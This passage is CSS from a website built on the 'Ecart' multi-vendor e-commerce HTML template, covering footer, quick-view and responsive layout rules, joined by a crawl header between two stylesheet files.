.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link span {
  color: #777;
  font-weight: 700;
  padding-right: 6px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {
  margin-bottom: 8px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  color: #777777;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  word-break: break-all;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a:hover {
  color: #3474d4;
}
.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
  margin-bottom: 11px;
  padding-bottom: 10px;
  border-bottom: 1px solid transparent;
  display: none;
}
.ec-footer .footer-top .ec-footer-contact ul {
  width: 245px;
}

.footer-offer {
  background: #555;
}

.footer-off-msg {
  padding: 15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-off-msg span {
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1.2;
}
.footer-off-msg a {
  font-size: 16px;
  line-height: 1.5;
  text-decoration: underline;
  padding-left: 11px;
  color: #fff;
}
.footer-off-msg a:hover {
  color: #ddd;
}

.ec-footer-logo {
  margin-bottom: 20px;
}
.ec-footer-logo img {
  width: 130px;
}

.ec-subscribe-form {
  position: relative;
  margin-top: 23px;
}
.ec-subscribe-form .ec-email {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 13px;
  width: calc(100% - 35px);
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-subscribe-form .ec-email::-webkit-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-moz-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:focus {
  border-color: #555;
  border-radius: 0;
}
.ec-subscribe-form .button {
  font-size: 20px;
  border: 0;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  min-width: 35px;
}
.ec-subscribe-form .button i {
  margin-right: 5px;
}

div#ec_news_signup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eeeeee;
  padding: 5px;
}

/*----  Footer Bottom  ----*/
.footer-bottom {
  border-top: 1px solid #eeeeee;
  padding: 18px 0 20px 0;
}
.footer-bottom .ec-copy {
  color: #777777;
  font-size: 16px;
  line-height: 1.2;
}
.footer-bottom .ec-copy .site-name {
  padding-left: 5px;
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name:hover {
  color: #555;
}
.footer-bottom .ec-copy .site-name:hover span {
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name span {
  display: none;
  color: #555;
}

.footer-bottom-social {
  color: #444444;
}
.footer-bottom-social ul {
  display: initial;
}
.footer-bottom-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #909090;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.footer-bottom-social ul li a:hover {
  color: #fff;
}
.footer-bottom-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.footer-bottom-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.footer-bottom-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.footer-bottom-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.footer-bottom-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.ec-heading-res {
  display: none;
}

/*----  Footer nav toolbar responsive display  ----*/
.nav-toolbar {
  display: none;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 1199px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 17px;
  }
  .ec-footer .footer-top .ec-footer-contact ul {
    width: auto;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 0;
  }
}
@media only screen and (min-width: 992px) {
  .ec-footer-links.ec-footer-dropdown {
    display: block !important;
  }
}
@media only screen and (max-width: 991px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    border-bottom: 1px solid #eeeeee;
    display: block;
  }

  .ec-footer-links.ec-footer-dropdown {
    display: none;
    padding: 0 0 15px 0;
  }

  .ec-footer-logo a img {
    width: 130px;
  }

  .col.text-left.footer-bottom-left {
    text-align: center !important;
  }

  .footer-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .col.text-center.footer-copy {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .col.footer-bottom-right {
    margin: 15px auto;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .footer-bottom-payment.d-flex.justify-content-end {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .footer-top .row {
    margin-bottom: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .section-space-footer-p {
    padding: 30px 0;
  }

  .footer-off-msg span {
    font-size: 18px;
  }

  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 15px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 13px;
    line-height: 20px;
  }

  .footer-bottom .container {
    margin-bottom: 60px;
  }

  .footer-off-msg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .footer-off-msg span {
    font-size: 14px;
  }
  .footer-off-msg a {
    padding-left: 0;
    margin-top: 5px;
    font-size: 14px;
  }
}
/*===  Quick View ===*/
.quickview-pro-content .ec-quick-title a {
  color: #444444;
  font-size: 20px;
  text-transform: capitalize;
  margin: 0 0 15px 0;
  text-decoration: none;
  display: block;
  line-height: 1.5;
  font-weight: 700;
}
.quickview-pro-content p {
  font-size: 14px;
  color: #212121;
  margin: 0 0 12px;
  font-weight: 600;
}
.quickview-pro-content p span {
  font-weight: 400;
}
.quickview-pro-content .quickview-para {
  font-weight: 400;
  color: #444444;
  line-height: 26px;
}
.quickview-pro-content .ec-quickview-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.quickview-pro-content .ec-quickview-desc {
  margin-bottom: 10px;
}
.quickview-pro-content .ec-quickview-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.quickview-pro-content .ec-quickview-price span.old-price {
  font-size: 18px;
  margin-right: 10px;
  text-decoration: line-through;
  color: #444444;
}
.quickview-pro-content .ec-quickview-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 22px;
}
.quickview-pro-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #444444;
}
.quickview-pro-content .pro-details-list .ec-quickview-desc {
  font-weight: 400;
  color: #444444;
  line-height: 24px;
  margin: 0;
}
.quickview-pro-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.quickview-pro-content .ec-quickview-qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 15px 0 0 0;
  width: 100%;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 40px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus .ec_qtybtn {
  width: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus input.qty-input {
  height: 40px;
  margin: 2px 0 0 0;
  padding: 0;
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 14px;
  text-align: center;
  width: 40px;
  outline: none;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 1.5;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  margin: 0 15px;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn svg {
  margin-right: 8px;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn .svg_img.pro_svg {
  display: none;
}
/*# sourceMappingURL=demo1.css.map */

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/responsive.css?v=177343030
body_size: 7970
content:
/*-----------------------------------------------------------------------------------

    Item Name: Ecart - Multi Vendor Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021
	  Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Responsive
-----------------------------------------------------------------------------------*/
/*-----  Responsive Media Quary  -----*/
@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .pt-48px {
    padding-top: 28px;
  }

  .pt-100px {
    padding-top: 70px;
  }

  .pb-48px {
    padding-bottom: 28px;
  }

  .pt-70px {
    padding-bottom: 40px;
  }

  .list-view .pro-gl-content {
    width: 100%;
  }

  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li #ec-more-toggle {
    font-size: 14px;
  }
  .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a {
    font-size: 14px;
  }
  .ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li {
    width: 28px;
    height: 28px;
  }
  .ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li span {
    width: 20px;
    height: 20px;
  }

  .ec-vendor-uploads .ec-vendor-card-body .ec-vendor-upload-detail form input[type=color] {
    width: 20px !important;
    height: 20px !important;
    min-height: 20px;
  }

  .shop-pro-content .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 0;
  }
  .shop-pro-content .ec-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pt-48px {
    padding-top: 28px;
  }

  .pt-100px {
    padding-top: 50px;
  }

  .pb-48px {
    padding-bottom: 20px;
  }

  .pt-70px {
    padding-bottom: 30px;
  }

  .modal-dialog {
    max-width: 720px;
    width: 720px;
  }
}
@media only screen and (max-width: 1450px) {
  .ec-slide-content .ec-slide-title {
    font-size: 55px;
  }
  .ec-slide-content .ec-slide-stitle {
    font-size: 40px;
  }

  .ec-category-section .ec-cat-tab-nav .cat-link {
    padding: 9px 15px;
  }

  .ec-fre-spe-section .ec-fs-pro-inner {
    padding: 15px;
    min-height: unset;
  }
  .ec-fre-spe-section .section-title .ec-bg-title {
    font-size: 42px;
  }

  .ec-fs-pro-inner .ec-fs-pro-content {
    padding-left: 7px;
  }

  .ec-offer-section {
    min-height: 500px;
  }

  .ec-offer-content {
    width: 40%;
  }
  .ec-offer-content .ec-offer-title {
    font-size: 40px;
  }
  .ec-offer-content .ec-offer-stitle {
    font-size: 30px;
  }
  .ec-offer-content .ec-offer-desc {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .ec-offer-content .ec-offer-price {
    font-size: 35px;
  }
  .ec-offer-content .ec-offer-img {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }

  .ec-contact-rightside {
    max-width: calc(100% - 500px);
  }

  .ec-contact-leftside {
    max-width: 500px;
  }

  .single-pro-content .ec-single-sales .ec-single-sales-countdown .ec-single-countdown {
    width: 100%;
    margin-right: 15px;
  }

  .single-nav-thumb .slick-arrow {
    top: 38%;
  }

  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidecart_pro_img {
    padding-left: 0;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content {
    padding-left: 15px;
  }

  .ec-compare-leftside .ec-sidebar-wrap {
    min-height: 290px;
  }

  .ec-check-pay-img-wrap .ec-check-pay-img-inner {
    width: 60%;
  }
}
@media only screen and (max-width: 1366px) {
  .section-space-p {
    padding: 35px 0;
  }

  .section-space {
    padding: 35px 0;
  }

  .section-space-pb {
    padding-bottom: 35px;
  }

  .section-space-pt {
    padding-top: 35px;
  }

  .section-space-ptb-100 {
    padding: 70px 0;
  }

  .section-space-m {
    margin: 35px 0;
  }

  .section-space-mt {
    margin-top: 35px;
  }

  .section-space-mb {
    margin-bottom: 35px;
  }

  .section-title .ec-bg-title {
    font-size: 53px;
  }
  .section-title .ec-title {
    font-size: 22px;
  }

  .ec-slide-content .ec-slide-title {
    font-size: 45px;
  }
  .ec-slide-content .ec-slide-stitle {
    font-size: 22px;
  }
  .ec-slide-content .btn {
    margin-top: 20px;
    font-size: 16px;
  }

  .col-5 .add-to-cart {
    width: 35px !important;
  }

  .ec-shop-product-inner .ec-pro-image .add-to-cart {
    width: 35px;
  }

  a.quickview .svg_img.pro_svg {
    height: 22px;
  }

  a.compare .svg_img.pro_svg {
    height: 22px;
  }

  .svg_img.pro_svg {
    height: 20px;
  }

  a.wishlist .svg_img.pro_svg {
    height: 20px;
  }

  .ec-fs-pro-inner .ec-fs-pro-title a {
    font-size: 17px;
  }

  .track_order_page .ec-page-content .section-title .ec-title {
    padding: 0 34px;
  }
  .track_order_page .ec-page-content .section-title .ec-title:after {
    width: 26px;
  }
  .track_order_page .ec-page-content .section-title .ec-title:before {
    width: 26px;
  }

  .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {
    font-size: 16px;
    width: 150px;
    margin-top: 15px;
    height: 44px;
    min-width: unset;
  }

  .ec-contact-container .ec-contact-form .btn {
    font-size: 16px;
    width: 150px;
    height: 44px;
    min-width: unset;
  }

  .ec-login-wrapper .ec-login-container .ec-login-form .btn {
    font-size: 16px;
    width: 150px;
    margin-top: 15px;
    height: 44px;
    min-width: unset;
  }

  .ec-register-wrapper .ec-register-container .ec-register-form .btn {
    font-size: 16px;
    width: 150px;
    margin-top: 15px;
    height: 44px;
    min-width: unset;
  }

  .emp-wishlist-msg {
    font-size: 35px;
  }

  .single-pro-content .ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
    width: 25px;
    height: 25px;
  }

  .global_title {
    font-size: 38px;
  }

  .logo img {
    width: 150px;
  }

  .hero-counter, .hero-container {
    max-width: 550px;
  }

  .hero-container .title {
    font-size: 40px;
    line-height: 33px;
  }

  .main-info {
    width: 550PX;
  }
}
@media only screen and (max-width: 1199px) {
  .mb-5 {
    margin-bottom: 20px !important;
  }

  .mb-7 {
    margin-bottom: 30px !important;
  }

  .mb-8 {
    margin-bottom: 35px !important;
  }

  .mb-9 {
    margin-bottom: 40px !important;
  }

  .mb-10 {
    margin-bottom: 45px !important;
  }

  .pt-5 {
    padding-top: 20px !important;
  }

  .pt-6 {
    padding-top: 25px !important;
  }

  .pt-7 {
    padding-top: 30px !important;
  }

  .pt-8 {
    padding-top: 35px !important;
  }

  .pt-9 {
    padding-top: 40px !important;
  }

  .pt-10 {
    padding-top: 45px !important;
  }

  .col-5 {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }

  .container-fluid .col-lg-2 {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }

  .section-title .ec-bg-title {
    font-size: 43px;
  }
  .section-title .ec-title {
    font-size: 20px;
    line-height: 20px;
  }

  .banner-block .banner-text .ec-banner-title {
    font-size: 22px;
  }
  .banner-block .banner-text .ec-banner-discount {
    font-size: 18px;
  }

  .ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
    font-size: 24px;
  }
  .ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
    font-size: 14px;
  }

  .ec-category-section .ec-cat-tab-nav .cat-link {
    padding: 8px 15px;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-icons img {
    max-width: 40px;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
    font-size: 18px;
  }

  .ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a {
    min-width: unset;
    margin-bottom: 5px;
    font-size: 14px;
  }
  .ec-fs-pro-inner .ec-fs-pro-title a {
    font-size: 18px;
  }

  .ec-service-desc h2 {
    font-size: 18px;
  }
  .ec-service-desc p {
    font-size: 14px;
  }

  .ec-new-product .row + .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ec-subscribe-form .ec-email {
    font-size: 13px;
  }

  .ec-contact-rightside {
    max-width: calc(100% - 350px);
  }

  .ec-contact-leftside {
    max-width: 350px;
  }

  .product_page .ec-sb-slider-title {
    font-size: 20px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {
    padding: 10px 10px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.old-price {
    font-size: 14px;
    margin-right: 15px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.new-price {
    font-weight: 700;
    font-size: 14px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-title a {
    font-size: 16px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidecart_pro_img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    padding: 0 5px;
  }

  .single-pro-content .ec-single-rating-wrap i.ecicon {
    margin-right: 1px;
    font-size: 15px;
  }
  .single-pro-content .ec-single-rating {
    width: 37%;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-title {
    font-size: 18px;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-countdown {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
  }
  .single-pro-content .ec-single-sales .ec-single-sales-countdown .ec-single-countdown {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .single-pro-content .ec-single-price-stoke .ec-single-sku {
    font-size: 16px;
  }
  .single-pro-content .ec-single-qty .ec-single-cart .btn {
    min-width: 140px;
    margin: 0 10px;
  }
  .single-pro-content .ec-single-qty .qty-plus-minus .ec_qtybtn {
    font-size: 20px;
  }

  .ec-single-pro-tab-nav .nav-tabs .nav-link {
    font-size: 16px;
  }

  .ec-single-pro-tab-content {
    font-size: 16px;
  }
  .ec-single-pro-tab-content .ec-t-review-item .ec-t-review-bottom p {
    font-size: 14px;
  }
  .ec-single-pro-tab-content .ec-ratting-content h3 {
    font-size: 20px;
  }

  .ec-releted-product .row + .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name a {
    font-size: 16px;
  }
  .ec-cart-content .table-content table thead > tr > th {
    font-size: 18px;
  }

  .compare_page .add-to-cart .svg_img.pro_svg {
    margin-right: 0;
  }
  .compare_page .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 0;
  }
  .compare_page .pro-gl-content {
    max-width: 33.3333333%;
  }

  .ec-compare-table .table tbody tr td.first-column {
    font-size: 18px;
    padding: 19px 15px;
  }

  #ec-progressbar {
    margin: 58px -4% 5px;
  }
  #ec-progressbar li .ec-track-title {
    max-width: 50%;
    line-height: 22px;
    font-size: 18px;
  }

  .ec-trackorder-inner {
    padding: 40px;
  }

  .ec-new-desc {
    max-width: 90%;
  }

  .ec-check-pay-img-wrap .ec-check-pay-img-inner {
    width: 80%;
  }

  .global_title {
    font-size: 37px;
  }
}
@media (min-width: 1024px) {
  .dl-blurbs dl {
    padding-top: 3vw;
    padding-bottom: 3vw;
  }
}
@media only screen and (max-width: 991px) {
  .section-space-p {
    padding: 30px 0;
  }

  .section-space {
    padding: 30px 0;
  }

  .section-space-pb {
    padding-bottom: 30px;
  }

  .section-space-pt {
    padding-top: 30px;
  }

  .section-space-ptb-100 {
    padding: 60px 0;
  }

  .section-space-m {
    margin: 30px 0;
  }

  .section-space-mt {
    margin-top: 30px;
  }

  .margin-b-30 {
    margin-bottom: 30px;
  }

  .section-space-mb {
    margin-bottom: 30px;
  }

  .ec-slide-item {
    height: 70vh;
  }

  .ec-slide-1, .ec-slide-2, .ec-slide-3 {
    background-position: center;
  }

  .width-50 {
    -webkit-box-flex: 0 !important;
        -ms-flex: 0 0 auto !important;
            flex: 0 0 auto !important;
    width: 100% !important;
  }

  .container-fluid .col-lg-2 {
    width: 33.3333%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
            flex: 0 0 33.3333%;
  }

  .col-5 {
    width: 33.3333%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
            flex: 0 0 33.3333%;
  }

  .ec-page-detail .ec-cat-bnr {
    margin-bottom: 30px;
  }

  .section-title .sub-title {
    padding: 0 10%;
  }
  .section-title .ec-bg-title {
    font-size: 33px;
  }
  .section-title .ec-title {
    font-size: 19px;
    line-height: 26px;
  }

  .ec-page-detail .ec-cat-bnr a span {
    width: 100%;
    height: 300px;
  }

  .ec-slide-content .ec-slide-title {
    font-size: 34px;
  }
  .ec-slide-content .ec-slide-stitle {
    font-size: 24px;
  }
  .ec-slide-content p {
    font-size: 18px;
    max-width: 300px;
  }
  .ec-slide-content .btn {
    margin-top: 20px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }

  .ec-pro-tab-nav .nav-item {
    margin-right: 30px;
    font-size: 18px;
  }

  .ec-banner-block-1 .banner-block .banner-text {
    padding-top: 20px;
  }

  .banner-block .banner-text .ec-banner-title {
    font-size: 18px;
    letter-spacing: 0;
  }
  .banner-block .banner-text .ec-banner-discount {
    font-size: 14px;
  }
  .banner-block .banner-text .ec-banner-stitle {
    font-size: 20px;
  }

  .ec-banner-block-2 .banner-block .banner-text .ec-banner-title {
    font-size: 30px;
  }
  .ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {
    font-size: 14px;
  }

  .ec-category-section .ec-cat-tab-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    margin-bottom: 15px;
  }
  .ec-category-section .ec-cat-tab-nav li.cat-item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 24%;
            flex: 0 0 24%;
  }
  .ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
    font-size: 12px;
  }

  .ec-fre-section {
    width: 100%;
  }

  .ec-spe-section {
    width: 100%;
  }

  .ec-fs-pro-image-outer {
    width: 30%;
  }

  .ec-fs-pro-inner .ec-fs-pro-content {
    padding-left: 15px;
    width: 70%;
  }
  .ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book {
    font-size: 16px;
    margin-bottom: 5px;
  }
  .ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price {
    margin-bottom: 10px;
  }
  .ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-desc {
    margin-top: 10px;
  }

  .ec-fre-spe-section .ec-fs-pro-inner {
    padding: 15px 35px;
  }

  .ec_ser_content.ec_ser_content_1 {
    margin-bottom: 30px;
  }

  .ec_ser_content.ec_ser_content_2 {
    margin-bottom: 30px;
  }

  .ec-offer-content .ec-offer-title {
    font-size: 35px;
  }
  .ec-offer-content .ec-offer-stitle {
    font-size: 25px;
  }
  .ec-offer-content .ec-offer-desc {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .ec-abcms-block {
    width: 100%;
  }
  .ec-abcms-block .a-img {
    margin-bottom: 30px;
  }

  .ec-heading-res {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    display: block;
    text-align: right;
    padding-right: 10px;
    cursor: pointer;
  }

  .ec-subscribe-form {
    margin-top: 15px;
  }

  .ec-sidebar-res {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 100%;
    height: 100%;
    display: block;
    text-align: right;
    padding-right: 10px;
  }

  .ec-sidebar-wrap {
    padding: 15px;
  }
  .ec-sidebar-wrap h3 {
    margin-bottom: 15px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
  }
  .ec-sidebar-wrap .h3 {
    margin-bottom: 15px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
  }
  .ec-sidebar-wrap .ec-disp {
    display: block;
  }
  .ec-sidebar-wrap .ec-disp .slick-track {
    padding: 10px 0 15px 0;
  }
  .ec-sidebar-wrap .ec-disp .slick-arrow {
    display: none !important;
  }
  .ec-sidebar-wrap .ec-sidebar-block:last-child h3 {
    margin-bottom: 0;
  }

  .ec_map_canvas iframe {
    height: 400px;
  }

  .ec-contact-container .ec-contact-form .btn {
    font-size: 16px;
    width: 150px;
  }

  .product_page .ec-sb-slider-title {
    font-size: 18px;
  }
  .product_page .ec-sidebar-wrap {
    margin-bottom: 30px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .slick-list.draggable {
    margin: 0 -5px;
  }
  .product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {
    margin: 0 5px 10px;
  }

  .ec-catalog-multi-vendor .ec-multi-vendor-slider .ec-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
    margin: 0 !important;
  }

  .ec-product-csc .ec-product-body .ec-link-btn {
    padding: 10px 20px 0 20px;
  }

  .single-pro-content .ec-single-rating {
    width: 40%;
  }

  .ec-pro-leftside {
    margin-top: 30px;
  }
  .ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-block h3 {
    font-size: 16px;
  }
  .ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-block:last-child h3 {
    margin-bottom: 15px;
  }
  .ec-pro-leftside .ec-sidebar-wrap .ec-sb-block-content {
    display: block;
  }
  .ec-pro-leftside .ec-sidebar-wrap .ec-sidebar-res {
    display: none;
  }

  .ec-blogs-leftside {
    margin-top: 30px;
  }

  .blog_page .ec-sidebar-wrap .ec-sidebar-recent-blog h3 {
    margin-bottom: 15px;
    margin-top: 0;
  }
  .blog_page .ec-sidebar-wrap .ec-sb-block-content {
    margin-top: 15px;
  }

  .ec-cart-rightside {
    margin-top: 30px;
  }

  .ec-cart-update-bottom > a {
    font-size: 16px;
  }

  .cart_page .ec-sidebar-wrap .ec-sb-block-content {
    margin-top: 15px;
  }

  .ec-cart-content .table-content table tbody > tr td {
    font-size: 16px;
    padding: 15px 10px;
  }
  .ec-cart-content .table-content table tbody > tr td .ec-cart-pro-img {
    width: 45px;
  }
  .ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove a {
    font-size: 20px;
  }
  .ec-cart-content .table-content table thead > tr > th {
    font-size: 16px;
  }

  .ec-compare-leftside {
    margin-bottom: 30px;
    display: none;
  }
  .ec-compare-leftside .ec-sidebar-wrap {
    min-height: 100%;
    padding: 15px;
  }
  .ec-compare-leftside .ec-compare-title {
    width: 100%;
  }

  .ec-compare-table .table tbody tr td.first-column {
    font-size: 16px;
  }
  .ec-compare-table .table tbody tr td {
    font-size: 14px;
  }

  #ec-progressbar li .ec-track-title {
    max-width: 70%;
    font-size: 16px;
  }

  .ec-trackorder-top .ec-order-id {
    font-size: 24px;
  }
  .ec-trackorder-top .ec-order-detail {
    font-size: 16px;
  }

  .track_order_page .section-title .ec-bg-title {
    padding: 0 17px;
  }

  .ec-checkout-content .ec-check-order-btn .btn {
    font-size: 16px;
